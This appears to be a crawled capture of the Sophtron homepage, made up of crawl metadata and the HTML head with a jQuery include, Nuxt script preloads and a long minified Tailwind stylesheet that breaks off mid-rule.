

--- FILE ---
content_type: text/html
request_url: http://sophtron.com/index
body_size: 335189
content:
<!doctype html>
<html data-n-head-ssr lang="en" data-n-head="%7B%22lang%22:%7B%22ssr%22:%22en%22%7D%7D">
  <head>
    <meta data-n-head="ssr" charset="utf-8"><meta data-n-head="ssr" name="viewport" content="width=device-width,initial-scale=1"><meta data-n-head="ssr" data-hid="description" name="description" content=""><meta data-n-head="ssr" name="format-detection" content="telephone=no"><title>Sophtron</title><link data-n-head="ssr" rel="icon" type="image/x-icon" href="/favicon.ico"><script data-n-head="ssr" src="https://code.jquery.com/jquery-3.3.1.slim.min.js" type="text/javascript"></script><link rel="preload" href="/_nuxt/0df514a.js" as="script"><link rel="preload" href="/_nuxt/2543fcd.js" as="script"><link rel="preload" href="/_nuxt/c27ceda.js" as="script"><link rel="preload" href="/_nuxt/8d0dace.js" as="script"><link rel="preload" href="/_nuxt/bd23302.js" as="script"><link rel="preload" href="/_nuxt/931a43c.js" as="script"><link rel="preload" href="/_nuxt/c820b8f.js" as="script"><style data-vue-ssr-id="4b350350:0 c4462414:0 49569972:0 168bdbdb:0 5e9135e4:0 37298532:0 64074280:0 0ec00685:0 21826c54:0 db0ef004:0 0e320745:0">/*! tailwindcss v2.2.19 | MIT License | https://tailwindcss.com*//*! modern-normalize v1.1.0 | MIT License | https://github.com/sindresorhus/modern-normalize */html{line-height:1.15;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-text-size-adjust:100%}body{font-family:system-ui,-apple-system,Segoe UI,Roboto,Ubuntu,Cantarell,Noto Sans,sans-serif,"Segoe UI",Helvetica,Arial,"Apple Color Emoji","Segoe UI Emoji";margin:0}hr{color:inherit;height:0}abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Consolas,"Liberation Mono",Menlo,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{border-color:inherit;text-indent:0}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}::-moz-focus-inner{border-style:none;padding:0}:-moz-focusring{outline:1px dotted ButtonText}:-moz-ui-invalid{box-shadow:none}legend{padding:0}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}button{background-color:transparent;background-image:none}fieldset,ol,ul{margin:0;padding:0}ol,ul{list-style:none}html{font-family:Inter,ui-sans-serif,system-ui,-apple-system,Segoe UI,Roboto,Ubuntu,Cantarell,Noto Sans,sans-serif,BlinkMacSystemFont,"Segoe UI","Helvetica Neue",Arial,"Noto Sans","Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";line-height:1.5}body{font-family:inherit;line-height:inherit}*,:after,:before{border:0 solid;box-sizing:border-box}hr{border-top-width:1px}img{border-style:solid}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{color:#a1a1aa;opacity:1}input::-moz-placeholder,textarea::-moz-placeholder{color:#a1a1aa;opacity:1}input::placeholder,textarea::placeholder{color:#a1a1aa;opacity:1}[role=button],button{cursor:pointer}:-moz-focusring{outline:auto}table{border-collapse:collapse}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}button,input,optgroup,select,textarea{color:inherit;line-height:inherit;padding:0}code,kbd,pre,samp{font-family:"JetBrains Mono",ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{height:auto;max-width:100%}[hidden]{display:none}*,:after,:before{--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-transform:translateX(var(--tw-translate-x)) translateY(var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));border-color:currentColor;--tw-ring-offset-shadow:0 0 transparent;--tw-ring-shadow:0 0 transparent;--tw-shadow:0 0 transparent;--tw-ring-inset:var(--tw-empty, );/*!*//*!*/--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(92,192,244,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-blur:var(--tw-empty, );/*!*//*!*/--tw-brightness:var(--tw-empty, );/*!*//*!*/--tw-contrast:var(--tw-empty, );/*!*//*!*/--tw-grayscale:var(--tw-empty, );/*!*//*!*/--tw-hue-rotate:var(--tw-empty, );/*!*//*!*/--tw-invert:var(--tw-empty, );/*!*//*!*/--tw-saturate:var(--tw-empty, );/*!*//*!*/--tw-sepia:var(--tw-empty, );/*!*//*!*/--tw-drop-shadow:var(--tw-empty, );/*!*//*!*/--tw-filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}body,html{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.hamburger{background-color:transparent;border:2px solid transparent;border-radius:200px;color:inherit;cursor:pointer;display:inline-flex;font:inherit;margin:0;overflow:visible;padding:.25rem;text-transform:none;transition-duration:.15s;transition-property:opacity,filter,border;transition-timing-function:linear}.hamburger:hover{opacity:.7}.hamburger.hamburger-black.is-active{border-color:#082236}.hamburger.is-active{border:2px solid #fff}.hamburger.is-active:hover{opacity:.7}.hamburger-box{display:inline-block;height:18px;position:relative;width:18px}.hamburger-inner{display:block;margin-top:-2px;top:50%}.hamburger-inner,.hamburger-inner:after,.hamburger-inner:before{background-color:#fff;border-radius:4px;height:2px;position:absolute;transition-duration:.15s;transition-property:transform;transition-timing-function:ease;width:18px}.hamburger.hamburger-black .hamburger-inner,.hamburger.hamburger-black .hamburger-inner:after,.hamburger.hamburger-black .hamburger-inner:before{background-color:#082236}.hamburger-inner:after,.hamburger-inner:before{content:"";display:block}.hamburger-inner:before{top:-7px}.hamburger-collapse .hamburger-inner{bottom:0;top:auto;transition-delay:.13s;transition-duration:.13s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger-collapse .hamburger-inner:after{top:-14px;transition:top .2s cubic-bezier(.3333,.6667,.6667,1) .2s,opacity .1s linear}.hamburger-collapse .hamburger-inner:before{transition:top .12s cubic-bezier(.3333,.6667,.6667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19)}.hamburger-collapse.is-active .hamburger-inner{transform:translate3d(0,-8px,0) rotate(-45deg);transition-delay:.22s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger-collapse.is-active .hamburger-inner:after{opacity:0;top:0;transition:top .2s cubic-bezier(.3333,0,.6667,.3333),opacity .1s linear .22s}.hamburger-collapse.is-active .hamburger-inner:before{top:0;transform:rotate(-90deg);transition:top .1s cubic-bezier(.3333,0,.6667,.3333) .16s,transform .13s cubic-bezier(.215,.61,.355,1) .25s}.hamburger.is-active .hamburger-inner,.hamburger.is-active .hamburger-inner:after,.hamburger.is-active .hamburger-inner:before{background-color:#fff}.hamburger.is-active.hamburger-black .hamburger-inner,.hamburger.is-active.hamburger-black .hamburger-inner:after,.hamburger.is-active.hamburger-black .hamburger-inner:before{background-color:#082236}.container{width:100%}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1536px){.container{max-width:1536px}}.button{align-items:center;border-radius:9999px;cursor:pointer;display:inline-flex;justify-content:center;text-align:center;-webkit-text-decoration:none;text-decoration:none}.button--green{background:linear-gradient(180deg,#a8f385,#549531 121.09%);box-shadow:0 3px 4px rgba(3,46,67,.39)}.button--green:hover{box-shadow:0 4px 50px rgba(0,18,28,.8)}.button--green{--tw-text-opacity:1;color:#01293b;color:rgba(1,41,59,var(--tw-text-opacity));transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.button--blue:hover{background:#0076b6;box-shadow:0 9px 30px rgba(0,18,28,.3)}.button--blue{--tw-bg-opacity:1;background-color:#0c95df;background-color:rgba(12,149,223,var(--tw-bg-opacity));--tw-text-opacity:1;color:#fff;color:rgba(255,255,255,var(--tw-text-opacity));transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.button--dark-blue:hover{background-color:#03508e;box-shadow:0 32px 13px rgba(0,33,51,.04),0 18px 11px rgba(0,33,51,.13),0 8px 8px rgba(0,33,51,.21),0 2px 4px rgba(0,33,51,.25),0 0 0 rgba(0,33,51,.25)}.button--dark-blue{--tw-bg-opacity:1;background-color:#0362b0;background-color:rgba(3,98,176,var(--tw-bg-opacity));--tw-text-opacity:1;color:#fff;color:rgba(255,255,255,var(--tw-text-opacity));transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.button--transparent:hover{box-shadow:0 1px 18px #054a6f}.button--transparent{border-width:1px;--tw-border-opacity:1;border-color:#fff;border-color:rgba(255,255,255,var(--tw-border-opacity));--tw-bg-opacity:1;background-color:hsla(0,0%,100%,.07);background-color:rgba(255,255,255,var(--tw-bg-opacity));--tw-bg-opacity:.07;--tw-text-opacity:1;color:#fff;color:rgba(255,255,255,var(--tw-text-opacity));transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.button--transparent:hover{--tw-bg-opacity:0.2}.button--xl{font-size:1rem;font-weight:600;line-height:1.5rem;padding:1.25rem 3rem}.button--lg{font-size:1rem;font-size:.875rem;font-weight:500;line-height:1.5rem;line-height:1.25rem;padding:1rem 1.5rem}.button span>svg{height:inherit;width:inherit}.pointer-events-none{pointer-events:none}.visible{visibility:visible}.static{position:static}.\!fixed{position:fixed!important}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.inset-0{left:0;right:0}.inset-0,.inset-y-0{bottom:0;top:0}.\!top-0{top:0!important}.top-12{top:3rem}.top-\[calc\(100\%\+1rem\)\]{top:calc(100% + 1rem)}.right-0{right:0}.top-0{top:0}.left-0{left:0}.right-6{right:1.5rem}.top-10{top:2.5rem}.left-1\/2{left:50%}.top-1\/2{top:50%}.top-6{top:1.5rem}.top-auto{top:auto}.left-auto{left:auto}.bottom-1{bottom:.25rem}.top-1\/3{top:33.333333%}.left-2\/3{left:66.666667%}.bottom-4{bottom:1rem}.top-32{top:8rem}.bottom-\[calc\(200px-\(254px\/2\)\)\]{bottom:73px}.left-\[calc\(254px\/-2\)\]{left:-127px}.bottom-0{bottom:0}.-top-5{top:-1.25rem}.-right-8{right:-2rem}.-bottom-12{bottom:-3rem}.-bottom-24{bottom:-6rem}.top-8{top:2rem}.top-4{top:1rem}.right-4{right:1rem}.bottom-\[30rem\]{bottom:30rem}.top-\[10\%\]{top:10%}.top-\[40\%\]{top:40%}.top-\[25\%\]{top:25%}.bottom-\[20\%\]{bottom:20%}.top-\[55\%\]{top:55%}.left-4{left:1rem}.-bottom-32{bottom:-8rem}.-left-20{left:-5rem}.-right-20{right:-5rem}.z-10{z-index:10}.z-50{z-index:50}.z-40{z-index:40}.z-\[1\]{z-index:1}.z-0{z-index:0}.z-\[2\]{z-index:2}.z-\[3\]{z-index:3}.z-\[-1\]{z-index:-1}.order-last{order:9999}.row-span-1{grid-row:span 1/span 1}.m-0{margin:0}.m-auto{margin:auto}.mx-auto{margin-left:auto;margin-right:auto}.mx-6{margin-left:1.5rem;margin-right:1.5rem}.my-4{margin-bottom:1rem;margin-top:1rem}.mx-1\.5{margin-left:.375rem;margin-right:.375rem}.mx-1{margin-left:.25rem;margin-right:.25rem}.mx-5{margin-left:1.25rem;margin-right:1.25rem}.my-10{margin-bottom:2.5rem;margin-top:2.5rem}.my-8{margin-bottom:2rem;margin-top:2rem}.my-1{margin-bottom:.25rem;margin-top:.25rem}.my-12{margin-bottom:3rem;margin-top:3rem}.my-20{margin-bottom:5rem;margin-top:5rem}.mx-4{margin-left:1rem;margin-right:1rem}.mx-\[-24px\]{margin-left:-24px;margin-right:-24px}.my-16{margin-bottom:4rem;margin-top:4rem}.mb-10{margin-bottom:2.5rem}.mb-2{margin-bottom:.5rem}.mb-3\.5{margin-bottom:.875rem}.mb-3{margin-bottom:.75rem}.mr-7{margin-right:1.75rem}.mb-1{margin-bottom:.25rem}.mr-8{margin-right:2rem}.mr-10{margin-right:2.5rem}.mr-1\.5{margin-right:.375rem}.mr-1{margin-right:.25rem}.ml-1{margin-left:.25rem}.mb-16{margin-bottom:4rem}.mb-6{margin-bottom:1.5rem}.mb-11{margin-bottom:2.75rem}.ml-auto{margin-left:auto}.mr-2{margin-right:.5rem}.mb-5{margin-bottom:1.25rem}.mt-1{margin-top:.25rem}.ml-2{margin-left:.5rem}.\!mt-0{margin-top:0!important}.mb-8{margin-bottom:2rem}.mt-auto{margin-top:auto}.mt-8{margin-top:2rem}.mb-4{margin-bottom:1rem}.mt-5{margin-top:1.25rem}.mb-36{margin-bottom:9rem}.mb-24{margin-bottom:6rem}.mr-0{margin-right:0}.mr-auto{margin-right:auto}.mt-4{margin-top:1rem}.mr-3{margin-right:.75rem}.mr-4{margin-right:1rem}.ml-4{margin-left:1rem}.mt-14{margin-top:3.5rem}.mt-7{margin-top:1.75rem}.mb-2\.5{margin-bottom:.625rem}.mb-9{margin-bottom:2.25rem}.mt-2{margin-top:.5rem}.mt-3{margin-top:.75rem}.mb-12{margin-bottom:3rem}.mt-6{margin-top:1.5rem}.mb-0{margin-bottom:0}.-mt-1{margin-top:-.25rem}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.table{display:table}.grid{display:grid}.hidden{display:none}.h-12{height:3rem}.h-6{height:1.5rem}.h-11{height:2.75rem}.h-5{height:1.25rem}.h-1{height:.25rem}.h-3{height:.75rem}.h-screen{height:100vh}.h-full{height:100%}.h-4{height:1rem}.h-1\/2{height:50%}.h-auto{height:auto}.h-1\.5{height:.375rem}.h-4\/5{height:80%}.h-\[130\%\]{height:130%}.h-16{height:4rem}.h-\[90\%\]{height:90%}.h-\[45px\]{height:45px}.h-\[30px\]{height:30px}.h-\[254px\]{height:254px}.h-72{height:18rem}.h-\[5px\]{height:5px}.h-0{height:0}.h-10{height:2.5rem}.h-24{height:6rem}.h-\[54px\]{height:54px}.h-7{height:1.75rem}.h-px{height:1px}.h-14{height:3.5rem}.h-\[697px\]{height:697px}.h-\[26vw\]{height:26vw}.h-\[4\.625rem\]{height:4.625rem}.h-\[20vw\]{height:20vw}.h-\[22vw\]{height:22vw}.h-\[6vw\]{height:6vw}.h-\[55vw\]{height:55vw}.max-h-\[calc\(100\%-\(100vh-100\%\)\)\]{max-height:calc(200% - 100vh)}.max-h-96{max-height:24rem}.max-h-9{max-height:2.25rem}.max-h-screen{max-height:100vh}.max-h-\[330px\]{max-height:330px}.max-h-8{max-height:2rem}.min-h-screen{min-height:100vh}.min-h-\[22rem\]{min-height:22rem}.w-full{width:100%}.w-auto{width:auto}.w-12{width:3rem}.w-6{width:1.5rem}.w-5{width:1.25rem}.w-2{width:.5rem}.w-3{width:.75rem}.w-screen{width:100vw}.w-1\/2{width:50%}.w-1\/5{width:20%}.w-4\/5{width:80%}.w-1\/4{width:25%}.w-4{width:1rem}.w-2\/6{width:33.333333%}.w-max{width:-moz-max-content;width:max-content}.w-3\/5{width:60%}.w-2\/5{width:40%}.w-1\.5{width:.375rem}.w-1{width:.25rem}.w-24{width:6rem}.w-16{width:4rem}.w-\[254px\]{width:254px}.w-72{width:18rem}.w-\[12rem\]{width:12rem}.w-10{width:2.5rem}.w-1\/12{width:8.333333%}.w-3\/12{width:25%}.w-11\/12{width:91.666667%}.w-64{width:16rem}.w-60{width:15rem}.w-20{width:5rem}.w-7{width:1.75rem}.w-11{width:2.75rem}.w-2\/3{width:66.666667%}.w-7\/12{width:58.333333%}.w-48{width:12rem}.w-\[130\%\]{width:130%}.w-\[150px\]{width:150px}.w-\[345px\]{width:345px}.w-\[26vw\]{width:26vw}.w-\[20vw\]{width:20vw}.w-44{width:11rem}.w-\[10vw\]{width:10vw}.w-\[22vw\]{width:22vw}.max-w-screen-sm{max-width:640px}.max-w-screen-xl{max-width:1280px}.max-w-xl{max-width:36rem}.max-w-full{max-width:100%}.max-w-screen-md{max-width:768px}.max-w-screen-lg{max-width:1024px}.max-w-lg{max-width:32rem}.flex-shrink-0{flex-shrink:0}.border-collapse{border-collapse:collapse}.-translate-x-1\/2{--tw-translate-x:-50%;transform:var(--tw-transform)}.-translate-y-1\/2{--tw-translate-y:-50%;transform:var(--tw-transform)}.-translate-x-full{--tw-translate-x:-100%;transform:var(--tw-transform)}.translate-y-0{--tw-translate-y:0px;transform:var(--tw-transform)}.-translate-x-40{--tw-translate-x:-10rem;transform:var(--tw-transform)}.translate-y-4{--tw-translate-y:1rem;transform:var(--tw-transform)}.translate-x-\[1rem\]{--tw-translate-x:1rem;transform:var(--tw-transform)}.translate-x-\[20\%\]{--tw-translate-x:20%;transform:var(--tw-transform)}.translate-y-\[95\%\]{--tw-translate-y:95%;transform:var(--tw-transform)}.translate-x-1\/2{--tw-translate-x:50%;transform:var(--tw-transform)}.-translate-y-2\/4{--tw-translate-y:-50%;transform:var(--tw-transform)}.-translate-x-1\/4{--tw-translate-x:-25%;transform:var(--tw-transform)}.translate-x-1\/4{--tw-translate-x:25%;transform:var(--tw-transform)}.rotate-180{--tw-rotate:180deg}.-rotate-90,.rotate-180{transform:var(--tw-transform)}.-rotate-90{--tw-rotate:-90deg}.scale-x-\[-1\]{--tw-scale-x:-1}.scale-x-\[-1\],.transform{transform:var(--tw-transform)}.cursor-pointer{cursor:pointer}.select-none{-webkit-user-select:none;-moz-user-select:none;user-select:none}.resize{resize:both}.list-outside{list-style-position:outside}.list-disc{list-style-type:disc}.auto-rows-min{grid-auto-rows:min-content}.auto-rows-auto{grid-auto-rows:auto}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))}.flex-row{flex-direction:row}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.items-start{align-items:flex-start}.items-center{align-items:center}.items-baseline{align-items:baseline}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.justify-items-center{justify-items:center}.gap-7{gap:1.75rem}.gap-3{gap:.75rem}.gap-10{gap:2.5rem}.gap-6{gap:1.5rem}.gap-4{gap:1rem}.gap-8{gap:2rem}.gap-2{gap:.5rem}.gap-1{gap:.25rem}.gap-y-6{row-gap:1.5rem}.space-x-6>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:1.5rem;margin-left:calc(1.5rem*(1 - var(--tw-space-x-reverse)));margin-right:0;margin-right:calc(1.5rem*var(--tw-space-x-reverse))}.space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:0;margin-bottom:calc(1.5rem*var(--tw-space-y-reverse));margin-top:1.5rem;margin-top:calc(1.5rem*(1 - var(--tw-space-y-reverse)))}.space-y-10>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:0;margin-bottom:calc(2.5rem*var(--tw-space-y-reverse));margin-top:2.5rem;margin-top:calc(2.5rem*(1 - var(--tw-space-y-reverse)))}.space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:0;margin-bottom:calc(2rem*var(--tw-space-y-reverse));margin-top:2rem;margin-top:calc(2rem*(1 - var(--tw-space-y-reverse)))}.space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:1rem;margin-left:calc(1rem*(1 - var(--tw-space-x-reverse)));margin-right:0;margin-right:calc(1rem*var(--tw-space-x-reverse))}.space-x-5>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:1.25rem;margin-left:calc(1.25rem*(1 - var(--tw-space-x-reverse)));margin-right:0;margin-right:calc(1.25rem*var(--tw-space-x-reverse))}.space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:0;margin-bottom:calc(1rem*var(--tw-space-y-reverse));margin-top:1rem;margin-top:calc(1rem*(1 - var(--tw-space-y-reverse)))}.space-y-7>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:0;margin-bottom:calc(1.75rem*var(--tw-space-y-reverse));margin-top:1.75rem;margin-top:calc(1.75rem*(1 - var(--tw-space-y-reverse)))}.space-x-3>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:.75rem;margin-left:calc(.75rem*(1 - var(--tw-space-x-reverse)));margin-right:0;margin-right:calc(.75rem*var(--tw-space-x-reverse))}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:0;margin-bottom:calc(.5rem*var(--tw-space-y-reverse));margin-top:.5rem;margin-top:calc(.5rem*(1 - var(--tw-space-y-reverse)))}.space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:.5rem;margin-left:calc(.5rem*(1 - var(--tw-space-x-reverse)));margin-right:0;margin-right:calc(.5rem*var(--tw-space-x-reverse))}.space-y-24>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:0;margin-bottom:calc(6rem*var(--tw-space-y-reverse));margin-top:6rem;margin-top:calc(6rem*(1 - var(--tw-space-y-reverse)))}.space-y-36>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:0;margin-bottom:calc(9rem*var(--tw-space-y-reverse));margin-top:9rem;margin-top:calc(9rem*(1 - var(--tw-space-y-reverse)))}.self-center{align-self:center}.self-stretch{align-self:stretch}.overflow-hidden{overflow:hidden}.overflow-x-auto{overflow-x:auto}.overflow-y-auto{overflow-y:auto}.overflow-x-hidden{overflow-x:hidden}.overflow-y-hidden{overflow-y:hidden}.overflow-x-scroll{overflow-x:scroll}.overscroll-x-contain{overscroll-behavior-x:contain}.truncate{overflow:hidden;text-overflow:ellipsis}.truncate,.whitespace-nowrap{white-space:nowrap}.whitespace-pre-line{white-space:pre-line}.rounded-full{border-radius:9999px}.rounded-\[10px\]{border-radius:10px}.rounded-3xl{border-radius:1.5rem}.rounded-lg{border-radius:.5rem}.rounded-\[20px\]{border-radius:20px}.rounded-xl{border-radius:.75rem}.rounded-\[100px\]{border-radius:100px}.rounded-\[115px\]{border-radius:115px}.rounded-b-\[50px\]{border-bottom-left-radius:50px;border-bottom-right-radius:50px}.border{border-width:1px}.border-2{border-width:2px}.border-\[0\.5px\]{border-width:.5px}.border-b{border-bottom-width:1px}.border-r-2{border-right-width:2px}.border-t{border-top-width:1px}.border-white{--tw-border-opacity:1;border-color:#fff;border-color:rgba(255,255,255,var(--tw-border-opacity))}.\!border-black{--tw-border-opacity:1!important;border-color:#000!important;border-color:rgba(0,0,0,var(--tw-border-opacity))!important}.border-\[\#DB4C43\]{--tw-border-opacity:1;border-color:#db4c43;border-color:rgba(219,76,67,var(--tw-border-opacity))}.border-\[\#6881A8\]{--tw-border-opacity:1;border-color:#6881a8;border-color:rgba(104,129,168,var(--tw-border-opacity))}.border-\[\#E1E4E5\]{--tw-border-opacity:1;border-color:#e1e4e5;border-color:rgba(225,228,229,var(--tw-border-opacity))}.border-\[\#E1E4E6\]{--tw-border-opacity:1;border-color:#e1e4e6;border-color:rgba(225,228,230,var(--tw-border-opacity))}.border-dark-700{--tw-border-opacity:1;border-color:#d0d7e2;border-color:rgba(208,215,226,var(--tw-border-opacity))}.border-\[\#D9D9D9\]{--tw-border-opacity:1;border-color:#d9d9d9;border-color:rgba(217,217,217,var(--tw-border-opacity))}.border-\[\#30D840\]{--tw-border-opacity:1;border-color:#30d840;border-color:rgba(48,216,64,var(--tw-border-opacity))}.border-\[\#777777\]{--tw-border-opacity:1;border-color:#777;border-color:rgba(119,119,119,var(--tw-border-opacity))}.border-\[\#E7E7E7\]{--tw-border-opacity:1;border-color:#e7e7e7;border-color:rgba(231,231,231,var(--tw-border-opacity))}.border-\[\#0362B0\]{--tw-border-opacity:1;border-color:#0362b0;border-color:rgba(3,98,176,var(--tw-border-opacity))}.border-\[\#0000000D\]{border-color:rgba(0,0,0,.051)}.border-\[\#FFFFFF\]{--tw-border-opacity:1;border-color:#fff;border-color:rgba(255,255,255,var(--tw-border-opacity))}.border-opacity-30{--tw-border-opacity:0.3}.\!border-opacity-10{--tw-border-opacity:0.1!important}.\!border-opacity-100{--tw-border-opacity:1!important}.border-opacity-0{--tw-border-opacity:0}.border-opacity-20{--tw-border-opacity:0.2}.border-opacity-10{--tw-border-opacity:0.1}.bg-white{--tw-bg-opacity:1;background-color:#fff;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.bg-\[rgba\(0\2c 0\2c 0\2c \.8\)\]{background-color:rgba(0,0,0,.8)}.bg-\[\#E1F1F7\]{--tw-bg-opacity:1;background-color:#e1f1f7;background-color:rgba(225,241,247,var(--tw-bg-opacity))}.bg-\[\#F5F5F5\]{--tw-bg-opacity:1;background-color:#f5f5f5;background-color:rgba(245,245,245,var(--tw-bg-opacity))}.bg-\[\#00101F\]{--tw-bg-opacity:1;background-color:#00101f;background-color:rgba(0,16,31,var(--tw-bg-opacity))}.bg-black{--tw-bg-opacity:1;background-color:#000;background-color:rgba(0,0,0,var(--tw-bg-opacity))}.bg-\[\#F1F8FB\]{--tw-bg-opacity:1;background-color:#f1f8fb;background-color:rgba(241,248,251,var(--tw-bg-opacity))}.bg-blue-100{--tw-bg-opacity:1;background-color:#01293b;background-color:rgba(1,41,59,var(--tw-bg-opacity))}.bg-\[\#F24444\]{--tw-bg-opacity:1;background-color:#f24444;background-color:rgba(242,68,68,var(--tw-bg-opacity))}.bg-\[\#01293B\]{--tw-bg-opacity:1;background-color:#01293b;background-color:rgba(1,41,59,var(--tw-bg-opacity))}.bg-\[\#6644F2\]{--tw-bg-opacity:1;background-color:#6644f2;background-color:rgba(102,68,242,var(--tw-bg-opacity))}.bg-\[\#BA44F2\]{--tw-bg-opacity:1;background-color:#ba44f2;background-color:rgba(186,68,242,var(--tw-bg-opacity))}.bg-\[\#4489F2\]{--tw-bg-opacity:1;background-color:#4489f2;background-color:rgba(68,137,242,var(--tw-bg-opacity))}.bg-\[\#0C949C\]{--tw-bg-opacity:1;background-color:#0c949c;background-color:rgba(12,148,156,var(--tw-bg-opacity))}.bg-\[\#228CC4\]{--tw-bg-opacity:1;background-color:#228cc4